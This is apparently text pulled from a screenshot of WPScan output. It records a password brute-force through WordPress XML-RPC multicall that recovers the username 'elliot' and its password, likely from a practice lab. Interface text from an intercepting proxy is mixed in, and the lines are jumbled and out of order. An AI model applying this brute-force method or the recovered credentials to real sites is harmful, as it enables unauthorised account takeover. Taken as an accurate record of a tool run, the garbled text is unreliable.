 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
Method URL
Progress Time: 00:00:00 <==============================> (0 / 0) 100.0% Time: 00:00:00
WARNING: Your progress bar is currently at 0 out of 0 and cannot be incremented. In v2.0.0 this
will become a ProgressBar::InvalidProgressError.
Progress Time: 00:00:00 <==============================> (0 / 0) 100.0% Time: 00:00:00
[SUCCESS] - elliot / ER28-0652
All Found
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
Intercept is on
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/re
gister
analyze and modify these messages, before you forward them.
[+] Finished: Sun Feb  2 06:22:50 2025
timed out!
[+] Requests Done: 176
Learn more
Open browser
[+] Cached Requests: 6
[+] Data Sent: 43.938 KB
[+] Data Received: 272.882 KB
[+] Memory used: 273.633 MB
[+] Elapsed time: 00:00:08